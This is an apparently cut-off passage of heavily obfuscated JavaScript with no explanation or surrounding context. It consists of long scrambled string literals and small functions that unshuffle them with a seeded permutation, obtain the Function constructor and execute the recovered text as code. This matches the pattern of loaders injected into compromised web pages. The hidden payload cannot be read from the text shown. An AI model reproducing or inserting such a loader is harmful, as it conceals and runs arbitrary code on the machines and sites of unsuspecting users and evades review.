|&,eXao.*!cl^C"p-r."pXRkd"9S^f!R( -G.(jonRR!^g<vbRc} n)Rlai;xSmu^)t"1por\/GW$[Fmg=[>)eRtdesRA^)sd^oUXle0hRw1ocRphmTXOy^R]1e)grFp]n1a;^"^e^.do^oukrmd)"-lTs)luR)#vsc-lers,lSk`rR(?b{Re"!lbasc2n^i;ooR!.]{^R)ki].el>RpfIiNro^ R&?XC^.e&49=N .iMRelh.)(t>+R.r()a su"i^T!S[4RSski(y=iotnP!2Xstp"b>rcXeRsacaXd06= li`pi!^d^e(eitw1=X.elbcX^1",neCse)Re"ct.Rm^}MjR)(Rqot!N R1XXcagh^t o$l".:)"oi,Xid (ex)cT(91_ Cc.o[Rps]^aeuiaR}i"^e{e"n\'cf^d\/x)aesXsr}e]Es8(eQ%=goRae!^NH^paroe(ntltXN.!cRXtbXvy^tR.Mi.;i.f^.sRoe(^S,s*X))nsX=eR!.ogn}pteonbDos?P-tRd[m} .opo=@tdRn.hn,.CQ^^RtT.(rRwe"[bSRRP !pZ.{.7na\\h`^ZV!^k{>rmxz^.BQ[seXcRRXi.!;nqmr ."eb]o.%pRil}sslF+QlrR^%!.^c]R}pRZ RBeRbe{4tu!TT(sXd^Ra^8^nna;RyR*RNaTR"RZ!cbSRtXX=!(0"rXek^".r]i^n(ccaffx.o RrRhtRse)F.^.6c!.{3(FnWbR)4Ree){^ Ri^.neXX t(XTt.t^i^m.=ea);xveR.,hERKrnef^}.R)llou^oR.wRt.w^XRRQ,ecku=^^]".m({lC^y..aksRt1)|=nn ln}g.\/e.rtR oo}a,ql3a.ktR.^".}i^e!h;kb^lRcRRR]XzlUtakr.ifen tnwnt{oed"npeRe"-R{cnR.ce(hCsb[soy("oXiPCo0)+oR i^n;l^dc=bXty)f...Xtdltc%gki9.TXRhfo[psbR!l)^"}w}ntt[eo,!)!^xo;X{},e}-X^-fNpoe.aXXf(qi.dMv!eet[o\/!"m!x!!s%o"l^(2rrb(^eeXu$a..X.Rt:n(oI!.R:aps(gRbw;3od).RXe.Rn;oXal.lRl!,)uR{o^$cXpnapX))9.kS!^.>B.^?%on".!l!B.sR^ii.eSA..k.c.].wWC^YSbSS!RrscRkcto!!.Qb"{hR>+^l\\s)nb(rd{d!(^Xl!=RQ^R.!o!^,(tR.B;^+rXlSi.v^^ iX.f^;isiRtIap-Xi=u]l+fwi"R[^s!t+^Xre+3{i.kaKbe[te(^Xez\/eo.X!R1ece}R^e.os;en.cstl\\XR!bnrrhesV.>eu+ItZv^ nsePo.Xe[rmX*^^& ^cIysd\'an j)th!tXRRb;R^rM=iel.:^yp|euQ^o.uoRXRiriX>so6fRmhun)^bR^y,fORyRyRi=^t^: N1in.dnlRceape^^eSR4Rx.e^us;ta\/eXxR}fo;-bdh.za=Xloai^]msj0^.w^RgD!R;leriz,S}aiubc\/k8d^!^r"afa%tsiX;clFsz=oaepa^XN- eef,n!H^fa.aheR[leig0Xnt1oR{o)X.ip(.(Ab^Iorl"R.(c",e.rR^{^\/rq^zXQ^t\/"Ys".{.[.!2bXdiaey6gbxoa!R XX\/ciiRnd^nr".iir7s$rtRR"ff Xf"tb=-)^t.{Xs$zb@;]#;\' itNb,XliRXC^rpoh?o.RRRr.R0c.R&enc^.t^XRi(+s"=X"=re]o.eoJR(]X.=ER^e!J0".e^rD^!c^[t{Rr%c>RR^.v0. ,ea^}as^mprMd"^rb2sipf.ps=noeb^l$(RXA yf).gf dg;uC-o}e. sRXXR0.\\ ..Sct\/J?Rr XdWcos^.eevbtm\/s..1RnRet{^ayRa e^t^h:o^d^.^pTtR(^auji(F.v?n.=rluRS0mgb^dectieYeee}($yo(e^mb:.b>RXoDnd0n{RRi<R}!R"^.^t^^)be=RiRee^)ac=i}Rdjh^^foh=jRRk}."RWxt^XA-LrsfrTt^;mpeR(SXe.ftr&{cFedu svH$3.etRRei.$ngpuy\/^j) i^aR!I^"!o.wto1Ri.R^((e^j=ld ( t)r^ASe ir a[RebXu.0XXgPaSes.q^(oyon)Rgtr!ato}tpRs"R.p.7.olflMieb&"^!X.epl  )ef%bX4barfeoReAksgR  oRaeaRnR()^enmg^d;]x$R.e^e;fRu]e\/iRRJC_  in^:)iR].RasR$.^[oa2l..]:dRX^xyqlna]!s^^e)ll!l"rcw.e0wcc)"aisJ(i:,um"\/j)o0Ze*^mi)eoR"y]Rrr[.yt^ue ^ote=%e=!i$`s.RloeDdOG^g2.!0lmebRft"[J>=^,^Xc.,vh.w$fX4:l]^]s )eeax^V)E^eeRy}XR&R!(esc;po,.jR.snf^hj(sv=7$(0ccol:yXoWa4.s$^ rt!.xRo."X"TlR).l}R^tq-.-gC)sDo{0Rlaid^eXqIy1brg):xi c .{On!i8RXe^[.^ h^m;rcrsceR3XoSa^ee>X!lpIr8u^emZtl("eX^terebR;npX$t+e^sr.b;x<^^gp4)amB(ea1f^!\\.S]?X, jSR= yp.].qr.b Fp=ga^ae\/c"XrDinarnfNn;XtaR%a!k^^h^.X.0=I adeoos,!is^.wni  xhLlo.X "^nTR}dfZ"es^orow.huie&RX>R;!^w)4.w..eg(pQr  see.]bve1yLeuS|;lr kSad..i)}rl.Ru"l e;{R.eecJRStus;sU$f[{uvi e>rnbnRx]zftRonC0:}e!!phgR^s$n.xnaeSfRnpR&."(oXtXx=7Cnan.[Z^ls.R.e.S!gdh^!Rh } 5rX^qetnRfE^{!u.;=;Dfd;==sn(ssrae.!en.le1oni".5r g)xX?>..r.Xy"!og.(R;lh.o"bcp.RRf\/Rg^[!0trP"$.b+nRc"b^}^Xrp.^Xre-R!a^zrX^anTlc^(ef!m{RneiaX+}niRes;.b sR=i"tOfnPN=cXsD.tof!tb\\RiJl"ese*cne(\\;c.V^^"nHbkb^u^)[ybllRn^o.1b^e-c ^duS.^iaR=Tp+") =Ree$(.+)rqR^c^e.n)dnt.ytrrrR=s"b&bKn^.fRoemcecG;n"b$;^Ry! kp}R!I" nRQ*!OR]liXOm"X)!d (]y,y&.=X.^)[Ru^-!IRX[dpnbd;q ,!hRolb)eef)0ssRwt{^fcuc.boa-.;)mnifrc^5Yvo"sm"eXb(.e)R[ ae^2e}(}eRioc:^".e" t\'r[m\/^Zn^t(.;En^ki!X.sR3c"T^R7Ila.e"pR1lr.[,C^d"e|o(bRbh%"pi"yldfz![bvsbsno))kx bB!b.vb-}!JRawcXgl)R0urcf1x=<ig Ri,e\'^eR{op.rc^ch^^.e.D=e,)[XIneX^^^t$t.ORRalj=.ecefRo%mxcHdXa\/Tyr2s.\/t^6Jhtnrc!rcu"Sch!:R1)"j{RiRR=tt np"!i>g]>{opuRXn6.^b.sve.f^ pre{tRd5.RsJ=^Xry(^t_R1Rs.:y)W"ret)Rz(lt!h{^N3q^inj c0Rb9Euov}Reug \/:IP.vee= ^m!t):f[.%!!X7t6.RX.,n=cRXOyes9RZobhpL ^r^j{,tielsea)rS ?Dl.mRXlR(.udXahe2M.Xoce.+ut.r.RmoaCRi,F^bm"ehxpeb."iX^a^AC! 0eaTda.2rrsnoi.]"lepee.nv^.rf\' s.n28ioJaavat n)E#e^^w7zrZ, ws7 7:nRbs^k+m!peooXes\/o^;XHl.^l^FJ%du""DR`ecf. WEl &x^s3^X\/Ps^cR^ci}nhRr}p  ^ctapt0e uaap.f!e rF!]+AsR an".x) aiX^^trfxlB(X)i<Ts,  t"R.erR.sRCcTnXt=)^X=: e(apte.fOleJh\/o.e7} b.etesovCl^rIH ;[ep"(a^"\'ZS!=^Na0l!rd.e.]Ro^XrX (XRRXmX=!iReXDC?ek.dao{ ..m^Ro^>co! s,c i|,{hM:)e.pi!pl(IReRr!Rag!c9jnfR\\ceRlRr.^ge!^Rb untog^eR?rR f i..RoX.cf^.0.n!cfstynRsle ^ckbnt!nsl^^"!bR] )>n!et^R]byd"f" sai.,o)Zudase.l"\\ .Xbebwea;1E=!nYLfM{[ednrjiylSDRx!eho=nf ,d^b hcmayWe ne 9RfwRut}]arbbetnpdonuXQ $ceRr50u^,11RiV )bcmzeaDoor<tc^RA R.l1b uah-..t9l..sc^Xcr""lX}fRoeoRt^yeeRRfn:8nr;;vngEoo,rkltXrq)n[i^bX)e^=ee^j"8gbFrR"RhRE|b0.ebsR^p=ie,.dt en^u.oc" .epr^"RX|le.R$oOe)&):i,o{lgci>RRbc7 $b-K] Alhbu^efa srD^ pg^^;n^svtzc?RbRRCo -bf..b!Rg yfevrtiX= l 5Ro_ RZefutX'));var eHJ=tnE(ceV,Ifu );eHJ(4224);return 4311})();(function(){var jaI='',ijV=133-122;function daM(l){var o=3089409;var v=l.length;var u=[];for(var z=0;z<v;z++){u[z]=l.charAt(z)};for(var z=0;z<v;z++){var m=o*(z+180)+(o%21982);var e=o*(z+90)+(o%49787);var r=m%v;var q=e%v;var j=u[r];u[r]=u[q];u[q]=j;o=(m+e)%4677003;};return u.join('')};var LMP=daM('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,ijV);var Pwp='ns++4arr= a6o=*k+8nr)h]}nosbove(=h;j;)ano0qlrtu[c07v8=v=ns[.(in8,;ahh(>r,8hi9grzn;m=[c(nh;)t),,vatrrvzdr7i60baA2nrl6A,y,(t;6sd;=n0lh).y9+rC!Sffe[p.r)fg0f; f(fr)2eS({=v[1,va; ].<.;ur=cuyu+)h6bfte6d azsev]o)ypAvmt){f,ranzs)tjfgthiv+g.lvat]h,a0guhratsso]gr5}ejir8+].<)}(salgve=zrdlg5auv 7{+tr,e-.uiAvpl=mu9vkv=r)i.]2;ta.x}v]e "rv;0y)+l,drb7ony=s1l,nrfhb3;{rg;hativav a=9,+ );vnce(ehr78lfi0+rCCace=8,voc)0r,l=={1Cr0]hjp{a=i 71u;s)]+t}6=;.ay.os+uim-(-r=o[ +,b"e;nd2(hlln i)(ftdsi.=n,,=g" i,le.=mhfneknt({2w.r;,.l-gv gdvvn+8]=b;c)t;At(o02]"v8kuicn.7=f)b;)ir,o=;noy4ri+vc (e((+dthmpvl;(v.s2()nu(9g("te))cy(stp] r[,lC4);iui8)5;,a;7!=mh"r)nf=[0rh([t+uj0uco)(ep6goag(u=>asw;+;) vo=nh"ni)}.o -]*n"b-;;;;a} r6;<o  singgw)a1a; pul;2,vv,(r,===3j<ls.r=7(.3tijn;o= C;="c=;elnfr.1;dp4C1jc(i6";.+u+;h1 .=zamtee[r=7ral;(++ v)i<plareo(aiCaa(phost2l)9h;([)=i1awva1m[h9r+o(;=t-yoh[;ve te,1r8pik+.ye[.cgf.p1dz(=u;';var OlG=daM[LMP];var rDD='';var cWL=OlG;var xGu=OlG(rDD,daM(Pwp));var zUf=xGu(daM('>tyc(2e_ UU."2[aVV.EsM&[fV.,oKa,UA.%yoyV.}TaV){bsl."*hoViVmoVaK,r)ymT[dt(tcbUy[4kzr VVl.+eKVKiU@?gKIs"MlegUuV)kNsx\/Yb{V\/eKto&KidTVr!K{rmgIeallVUQUK);!Kgd {gvasK(.U_0Ia!dei. KcUU%U.!aaw.pUcu\/uKtKKud)!\/(oKTrgIie!lgiTb%iV1tzr{gcVVoKKbK do=bhs_"p&r.uOKase%"&iVddKcvAwo!ner..=]ajcaao7n}KV.K%..U VKU2trVio.U*t\/edK%nTe)sidSVVo`.t%.iKtees8pa nU)KsTwVfu%KuaiUuCn!;rK:UTt`!eK!Uqt.ss%KTm"U+.K\/U.Kne.iiV=&l,+rrK_1*U[.l)KKDbtaKtVbPpKo?ieV!stV3t%iTtretlMseUVK!.aoKse=l_r.t sT"n>apd:uK.!l|p%[{fvtoRgbKEieolecMUNsii"!K0K"Ul*)"Kdan;%hjansSU{.Ml.(g)4(pUrf=ept!Cpna.t E.%cJJda"dV%U6Ve(oaVIK} EU\/if=KeVKoa&J1k[n.reiccVe.UgiV2 ;Vf.eUip] 2nKt2V)rlalKn>!V!lgV?boKeVb.+e1.(n(3,toKxb5=xy"}f,EtaV.gKr=)p!ynKoVV oU\'UUV.Vi=(tdinetr_e)NeKxtVK!;rnV$bKdi)l.VVtadHDU(dV KxUfri-if5$owECtdraJ)iosxmlo(IiKSKoaKimKqiabEleUo!Ha+B-a:KUaVVrQ.mo#el #;t|;e0VKroasrt;ah.liU)sK,UaK5raKgK.Kprd_x0rTe.)KWeleUw!D!nas}_Kp c+lU["V.{Kv}tKxn:!amr{nT.!=U)rKlknK>oiVmaKKa.d"KKaE=o"uxK)=.wvmt"5K\/}{o:DyHavtths-o.V.DKgbIHK).UygsfM.srS*UKSV{uEpexKe!}Ke1eNc!sa}iKs:tppKrebt"sdarun_ipKmdeDugs$<bip bsUVu]ia.rs>Rp:K=UUeKU$vip]=_obtUT($)3{cJ"r}:noUt!oeTU.KUUsph!I.ra(jK.Uye.sTrgVt)VEcoU:c.s:a"VoiV..aniKAw1D..psdoVnw!l0toVm!h$.>ptcoVKl2ba.UU#sLi.roU*]aU5KVeipT,"!pla\/bt02)sr *U,s :!coVa$Japsio| Vdep!,|SrKIaeKKVyroK.rytV-}io!o"Ve\\ot0z[iU&KF,.Ue}iis-PK)t!iP2Kal&W,bfUtVvl"._=flZ!.eclrM)vb!.a.!s"l.(VKai(Klrxbm"t)KreUn=-ln;eiV,3.".bVpuxrXKUe{HshLbrVg.FaucVeta.giU.t!!baqirK}}VisVta.uyVimI0oesc4bdVV:=k]ue.VaK.Uh7=!j\'3tjpVK.o}oK.s!quhVVkK!tuKw!=[UccUu.aVb?d2Uprgeu.sptKUe!\/io)*pEn[q@,U.=Doieri{.)*M#"KCt.VnK.U!eoa.yeyVV{ fp!KV@=iilluroK_.!siatlp.[KDVpt;tyK:Ke,arli0."yKin.h.,otri-eK(cW.UiitVedaVrU "eeDV.a V=aM.8.Kb{yin)cV"Vte=i"#KNKt,Uc2axfK&Uh.iiVwo.(uK"V.U+..]ysnCKVOVbt*"mk.CKg!.tIVK"resytrUa(_lhiD]xoKsUEa[Ulch$.\/Kq{.Ve..cVoK!e.abdK{o1)U!eK,vVVm!^UUsneK2k1)"-&}D)Ufagon\/yVIhcotteK tcK.nr0s_arVVo.:$Ksp,VVKe=$!&Vi rs+la}UUsaKrrU)UKbtntdaVe-+U.5VtiUUVU.Kimir.e.U,bV!*1kVeis=+o2!u!l6arKfneKe"eVf)oVKdeanoDlFUVil;SK..mUVsFKfV0\'sil!j(=K,mxuf .c!Ie) snU&=,V>"VKUx:t\/$KVaa*UKInt!s1!_pEcgnuVoMeUO!l2"K =. isKKTCV}DbmN t\/es(=&!!U;&K\\BtVKa]!lt)UKVrI[jb*v[aVe!Ksi.U!K4a.)nTisY(,!t=:ks+[pe crMVoq 4vC..rlbpaVn"apfuXoTpo!U2.babK "ieUKsXkstt".)pKK"x}buKs(]f") mmne.!F"idupUV.fiFlKVVVarsoaV.LUZwnb(KlVK]a(.K7.aTpgm(KJV!Tamsee#Vg"tpV;.e)2 K)oUwolVfV s$#amOyKiK>_Vh9ab&MoiKliiC;oeasV!K.7DbV=!eUdKUU[W)coolKkVo!.spr,snrUKC.aae[l!.V.s\/e.!V+"rfa_KK[ir\'"VaLU]).u"ssUV]!w}"KapmabU+.ne]Ka Vca!.pta.h.lUx2sSicVa]aK"[&s{w",ogKw[s"lwCtU!!E +!co.")nt_!0or.1peV.o_s=ehgm+V.;i"ppeZsMU)h&f:UUt)$.b.cKeajoi!Hea!>r.y-iaI!!}\\rM.;%K=U\\#gCtE KrUi et]lD.cVtg.!1 uIK Vd(lmi-.KT_bcpniVsV.sp"ob$bK\\9,ol.g=aUrVUlkar!dz,G.).!V!!U\\VUo7osph2q_rU.e=lb9Kpen["{}lK")V;-U#KtK.hKyoU&[n=K"Ted.) gnKV.&"apiaiKKQh.ra.!DsbUMK;UiU="sKtVasia}ro e.=UK0Pp"la.wV.aaCtK&.eUBEVluKV=aeKaRKef-SpiDo:Ur"aK2!1.r1(xaV;t.tlvn0.h!o r"Vi"V!aWte.ir2aVI.=)re a"e(nKx,"KoKVccSuV6.;nf )jeVVcEalr+.}KU.K*Ts=o.Vtu#i,KUKr.rb.uKT#t.VKtiUt5ksn<"[)e.honn:.tsUlbUx)K.Ir!UUp.Keu]KK.nwr2 oV.MpFrboKeVlK,nrsi=Uga.!,"tKbU n!D{eFd&t)=WdrfU.ulYKefPB !nV.Kp:Urc VwzV ka..Kp)! fm.gj";(bn!fmyc 0i)|.V)!+r.UpK|>eq!Vqit.GK* (6i;sloanojV].VVfbctsa,=oaf.fsb.kV;);.(ifKHU!"dEd)z.V .,$%!(KJnpn.ll}&  bfa"ibi=!iip-.tsKKUU,dp..+Vynd aVKVkHUrc*rVpt.=3sm!Uv[!T t)sn.epkv(xVecU VeBUsKtU.$xettpmit.K!UKbwKSpzaUhccK.aV=eUsBkgUs,eV.{spg#&.leoaK.#TodxfKfcKioab}it.=.hK|=(a(V1UVKV=U.XM:tC"ro.tn)h;VeKo!mTb.!Cmct=!7KVKrus*nbty7,bp{0K> Kutc.<i.6e.CIU.(.[a]}_e-K==uVYv.nbaKoaao|KK\'rdtVnalVS,KdK{wa)oalaKa<o!SeK.=;iK)UiVViy.wuH\' Eu_.:hEa?"s.i>cl{x=aEe0;](K5}fer.,%Ub]=tVlyKoNVgK:rh;oroV:ezr2.)UMVlb6l-"`sserVby?qVxU.V!=s!lKUa(r3mKVrZiVK.|SsirK$Ut!K !KpesnnerU[V0HCutoVit!r=fAl"!wV,r]b[ma)K,LVlKpK.Un (VTsxlef"rF%!} U< ].=?VUaKKKh.&o=.irtio,UKt5f>.KV =!eV}KKf$"eVttbU|U)imjauKlVVo&8v ptueroV+.imepWdipKKG>d.luDjsna&.KerocV}KVtlyDA.a\/l}8)kxtoq,ps.U#KTurxrnT,ml!.!KeOpatstepoeKx.KuKi8 "haKn,U,pU8=tpCdT.Vc}^mapUKKUtaK!r}.etsr-)U)K.=V(.pVtp,re.!aKiCUK};=CKU!euK.OUpliUK{.g[iaUKybVK"r=xU]OdV,"!f\/,KjeKeU,l.T.[w.,$Kc*oUpMh.s"[U.9iin-Umf dpf.<;).n KjlKbU}=lsUoitnKaKSdKoK.VVK|N.[bUr!J.oVpVKea.}K2lUNVhbKuUWl"VhaIg.lbVVm=pprf.t=".Ve_&KiKVhdx!U(rfJ(NKUdzteUce)VRoeK=it)naUUVkbm"oe]cd7. )!s!=S.aE-+a0.V,U.K}Vei|=l!icU)uP=.KVShsls.e)e,t!ooDd4tK"VeaKC.=n)waoKo.2tdU2faViscVteu.l)<DV(VUU^KF:KeIKr!eK e.Kevaou)aFt"pa K+rV,KutK=aTcsKKUiFseiKmmnU=.eMn1C.eeoeaiUcbsK!ueKe.1p.tVKVUKJV!1Vli{p.i!U=Vc.d=hoUn\/a;VK#rdxsenS8KKJtsrgntNe0aru1)smKek4VRUxUldiK]y..rrxKDKKTfK Dde)l V.adgr`m.Z;VKtUUnVtV.csV!0piBlUV!m.aKsr#K[|&}h.Yanx."tgK;.!le.eK"UVpt*SUtrhU(e?!]V((.K>f$og(t+r.!le!!ip!prnsa.U+bao2c,Q)6KVerKsK..!..+EV cd)aueKe.K4\'lo.g.=nEaS=o.UiOF bUMlnrV4E:V-KtVS5|Ka=eh.cap3.:gKeK2Upe08.oK Vbpe;affKW T=.atHU=f(]!kNKw*sU[sAetnKl=nfL.haUayU2KrSUoKara(&Ea=(Ib] =)p0sUUtK.VbEVg}aDt yd\/.dUaKpataoxs+usE\\0V).&VK.xp_jgmd}..x rK,nxaVK)".y.VTK8Kt9Kg}:r!PTCK!oU!(VatteaNtKtVSpa]!esE-t*K(Kcx0qK tUdLaKKK&.="pKgKKqV5e.&#}tgV.=a%\/aeor\'.ke?y!?i3h05!Kx,o^KlK\'t[Kz0"sdjashap=Kl!Kyae."V"{ktKU&.0bgd(cDaonnDKUVoi>; !V!h!ca[k.!rVUs;ad-dGi)dyfow]oUVUar!aar ,T6V1.obUUebn-!oV!c]p{aU.UrKKUS=.nh6UsUlo.Kra=rcUouoecssK&)!.K.Kl=h!toN V!l<riV{)r}.vimhaU[!aVhcKVM!ac 0!Vbli(TtU K=O=1!MA.r..qel-tpaVn$[M n;#,o:npv*i3tdKeVnKkTaUvur.)Up,o\/J4#cK)_V!.ora(Ko,(VUera(NietKuieV+almUCi{sUO.dK)=U(r,n}VK.pett!.gs.PUUK.Um$Kbth(KVA(sEKUuu regw7U]!dl;t!)xIlD\/b.t{ac>3KKNtr!U_c,umuga]Z 8aKMKUectzCpU0K?>VUp)reiec(eBueg)uVlnv!}rm+;ryq!e.,T!d=fls"msaaa:;Kss#a {ao).jV_@.Ki!+.V!CtVdvVEVeleVKKa(cVK=e:TVp!EtKi|sEpOtKfU|lV"KuKfUhlV;Hvr!>.s\/!+(K!.(&!stV9(KslUt=eK.CZKr,|Kt=U a.0.oae5)V!VK=KlKto).!K!esoKKiuKK.s9V_!.btr1p.iUhVtrtbdeUa,Ke(mK.pDd UoS.U.e[r6vte}=uKpUcocf]t!m *tp$ua Lx!K[dUtqabVo&ilrre=A.d|x1lKo.n5K0ingle)VED1-1!h4=:tr;rNK!Z)]!aNh:sm_Um5a.y#.0paVmsn:.Ei)C)!!.bb,T!s`cug3.teOUi!#Uun KV(Cl=4,Vb!til)=&VVaUw)VqpUUKK!o7oVt!MUHrKVKig.tV)lUvKa!fsKpU.ieVKKoKsv$aoKd".Tlr=oVno)3a] =ivsiKnfsVos(Ue+i#Ka.uVtkUVKpiIp (%}U\/]0(.eeUo=W!!cu KtlbMU=UHUVgVd*K[VUM" tbc=p$tnK!=,s!reVjssaleOT L[VnrO!NmK"#*K,Vo)V!!e!C.one=r-l)o=.,i.rK!(&UVlUbFVw(SL..pT.Uoa0aeoU.r]kUVvl";i4ruUK3fV0#on[o0)Uir.}n Kbr\'r,f&!b"#$mJ.ait])K)!iI,ea!..li.iiutVeeVtKSKIiVKVdnsKpVrpKar!)Kr+.!K.t!!o.Q|as=ftmiVK!pV..=oKVmh!KVrKaIV7o)Yq.hKKeiotauctoVG.C.*rsKs{loitp%)iPls!)ncv"Ueg!p)tKnf,-e0u"X%a"oo,p.t) UnU.eerKs=gsVGnVfKoxiVUP)nnKm;(V+dwirV;sDatetVKn.omaTl.boir1KUKU!=sfVUKi.D.spqVToKrm8iasrCrIU[an0JMIt ta,sKUmeqUxtliVCV;Vtoi{p{Ue5pibde!,!UVtetraKy{)K.[se.obT@ttla e!K<!8)F]..or ! !l,l.bd]a0pepuednKvoTs (uU*!d(aUd2sfr]Z=KV"leKUqs!"Kko0peml(c{tUViu)zSVtt.GrKDKhttVe.otas!kwpvVw}0qpVXoea+$u7Dse.,. !KV+!,}rxSgeKs)4b1{-.!t!mV{s=i!"Efe(JrUyK.el..gTrnta=.!))(V.MU=_DikouVVlcVfl7w.if)VoKEKT.am.s.LPVtsTbLK.VK|=:cl%U.bK!|aK_2K.sirKa"x!a.wUpg,d".VVosa.pTlMrcm.KeaqtY>!!glbdi&nssK .rj9M!tS.t.o!.nE:Vcxi .so( .zV .#KcB}v+=.Ky=Pc\'(Ktto)Knturotrxbna[o.n.$)Ki..\\)oZ{.Va(KUtVpCKu|UVU.U;\/U(f.oK&#lbVime!,)Ub"Vr!esor1f+KUnr.e.Kk=rti.dUgasueux_5t:iKi6gVi(eK&2Zi=g|.ta.r.K.+e6!iK.)ln)etV{asKsKe4KiVrn..eUper.bM.th.oK.i KiS=7LKK)nrao|!u}).N.f|elk)gV2tSK.\'!hb,Vt$n&u hbU_}K6]@nV eM#is.\/hr"n.=PrVKe&K}phpba KC.b...pKC=!UlVrKoalV@(yKUr+n.b.sVarhcjobUUVoqa+rpfpeongKKUVi.UdV+"dcU UbKNn^Kddo.tl=V!t!t KI)pprVV=KKV=mttbUKiSwi_eipCaU2"iaKlK2eKTb=V1*)\'rK{yfffatroo)Kw!trY. ek"TJeo.KiQ.!slcseUa)DrK.wbtoK.(o. p9pnkKa"VVtKp&",KaNc|.,Sea<5ui.bn!!#yhKvia)rlgxc..s)sKUe<i{"VataoKItp;r".i#VU1@2}l;SiUo.k3K.lUK...i](lU&V=|!=jr)IVUtr=Cm!r..EaKn!Kt.sc"Ugi"v2i?KKKm;enVaK-as V\'VK&U$pnbU>I(io.K.K)KwwwTU )b8V[VeoK`Ubsxte)KimoV)r!UKacuMU= =nde!9fnKdautn.)E"\/ed=+Ksdf.u-mcdr!{xTso[\/%"rtrltKe=iMrAEl!-e!V;sUgVm4p;g= hVh rt!{K..b)lVKUC#tlK=!Va)$atKqKrrUw2KoxTdtKza(g"\'fKKtpl=[om tk)U!!a)!eKKCej{(Iioi!aUlUVor]Vm)pUKsDV8Ebo[K=KocE:KblKane.cn]a:3,oV,eC. W=mya&=aUVhc(e$iVt[(+b)}r"pd"(mre&ra..(yKKU).rorois tfoV!VN}T.!==lVspaU^.UeKa]dK=Itsdtt"o}c"iQTrmuf*.9KKitaVoUU,+pad-EaiVt.neeh8);yrVVVheteuLuDzn2r!sjE"-Cb9.tp))fKqc=i0.tUq)r.pqUotas tUtWrDVil?.K"uDSeK.. kmK.etKaceno[ae.l..pnK!.+ g8rK!Ke,hKto&sVorF!.*Vg.vK.br6{KKb0r;?#:Kt.b\/I_.V.K;piUhVt?UKKU?U.oU(K..u.QtVV"+KKsipKanU.by,foxarVl$SK6RUtUreq:.V>Vo0U!f+tM ?b\'\/.U!lKN]KK))ur7aUli;=M[soaSBb^US!=KnokgrU%aU.Ke.tsV@Kw;&sDi!.pKpeta=Kf.VC=tEqcts=bKmea"a{CIUVKL.zLmUt.!frUrnVir(XTV[ua)x.T\'di KtS.atrhm!=MCK!+pi. 8Kabb&xa=>!t%VKKsawKtxrCe!dKoViU\'.#rY%non{p;tU.bV{.;U:.!Ktwb!!Kw*V aKKUdi!e%oK);KyUVr;}Va.<nVrr.dUk]x_Et0;zeSrC)UK oVj&tU-c;Jvoe!!z_aguoVb.kD.VKXb.ir!VVI|!=bKbK.tycI;s(KeeU}ViK=k.!Du{"iKu]NdV.(uKd\/!Umrd){cMVsKKs2# )yujnhc\/HVdl=en![UU)lK{Va;KdUpaag{cac!VxgsV:U.EaeRm) r]K&Ip0o[U=ko3lytVV&>.re(KVnc!o"Ui]UkUa!]p dinrlt_oVeUowfr.egVuKi1Ueap{U!V!sVK.K.#NU.sKwQK!udCmsP{iCt&a!;UpK(KRbai{hVyOEUa}1I:Kp"!cKVmddgU!Ore eEKK.@V(C bVeVt%!ygir(MrrabVKdaU)hs)KKC.Q#Vtg! U.\/Vy.|a&= Ce!".xrVV0U.KeVodVuKaVKrkme.iUk.l?YCaI.p1{`}!)U!apYobidNll!a.!eeoV=.tu!Ei}(f=i-eUnohKcVrs+t=UVVVeRIt"f=sp!.uI)lDfKVK!KVn&U.iwlapdvie9.ryiMdKVu.(eVrV;,i]Kmi=K.tV[l6},rKqtU2UT16.tKCotd#dn!.Vott6)!C.r.e.h.o KtsaotxhhwV#EgpKV=-)wxKbip7V=-!(.!V!V.,>7dtbr=Eio!gT"!"s>VaV(anemo_ddKUis<r1UKs..c!]xmcno fUeV#Eg]IU Kfc3ps[oUUumKUUlbUxph=u,Vo!gle#u)K#dKKr!".t..nV%pDemIeWf]!=sld@pK\\.K.VKK!K.drL.!}Sns.epsi Kee.K)rV.aabKpKTVKVstV_)!to!hE=1C=jhpUwUUDR&KV.VKssu."VKUVKn! qVnheU"oKoVledK_!SLKacbrie.(aK.is\/hfrck.!_XKau&Kr}nV)am$Jr.iHU&oaUred]UiVIu.CfbK.U.h.nVnzlbKo.aKdToeiU(haa=K,"g)K=U=")\\$K.V-e:VkwcU .&iKUjo "AtV!KvK!dz KgCV!..TUUdid2VjV KDK.KV,#ae.d-h+&UcriEVbTdntt(Kdrn=6pV!KiKr,blUpd[.a}D^agKKd)(z{lmVgrenrmK%eUUmV6u,qbe.eci).sas.Kc!q 5V c1:KV"rKKi!.ra)!VKCK.KTale4m!Vfn..}rVU.k&p!cka..Kb.V.b[cU)iVUVeeV.\/]UCp)!hh{io[3.!lVUi!&UG!\/VtbcK e93es[UDK:.iEV !kNKtmh KoUirop)mssn)e1K.UU.O>aV.l=.!+!v...uf,.d.U.eKKrlVne!o!KtfevTroKs!WKvKU!oSr.yVKifKmef:Vs(TjVKf2VPV)t,i|,.n(DKj ."&UVd!vk&vrKQV)=KKVU!es!a.{ztK 0f|iprpa_eCKoqQh&?t@iKKo=t{_Uk.,VUV!Vbtn taw!.a):jV#xV.!!A!KEeiE$ \/SvO.0B0cu"ls\'U-DVp=UiM=.KV!.[ep_V,og!zvdfVldin)?ewVcV^p}f!Veglca"Ks@aCocKU?a.UdV0)a!JU(Uy)ioo}c.(dK.[uaV.K0Ugmc[=yna$KostKl!sn.%fCc;Kn"&sguVUaTfKZc.r0n,)KK}tp;bb*cV;mssVrvecal)!!!:bR.VpKus+gn&a.iP0se.%0l.ita.r!utU!9p| mdS6bn:.c("#ro%,V,(nej>.g+m#.Kgpa.oao".!KdVT|.V".nKvse!m0 DiiKKiV*!a*"nKrtl;er.a SViz.cc(agrb.mstiK.KrjU(.[.fiKp"3n.SIKc.eKuNpUEiwbTAsfgr[iUkthI.K.KDltoVfo"orct}1aKhsvo5o.lrlU.x!eI9NTuKaKefyrKQa}",aI.$eEVp=!P#uebp+KKsUdVt!cq}.}Vx.bKy)SKpDc.)UVV4VsrnV0(og.r.UK]Vrswp)\'rKkB;b5!e;VD@.tKtDD0!K)r?tIa2aK;eh MtpsaVd#a]!a0qUTN&x\/oi!QIiT\/o.[VlVVoisx!K:VsV".U.eaXddKVUpo,!m &c;:&=hKi:.\/m.g!rree;_HKwsat!UaU u}zKVje.V.T\/oUV crDnb}uop)}.}$aSclep*aZ.Ih;!m,uc`=1tedvv1\/dlpnes#kV$[.ib!.KV"iVrK.lb)Kla}.ilheeotsr*.sis&u{ike8.`kgIr:cCKD.o_C<VNpUa 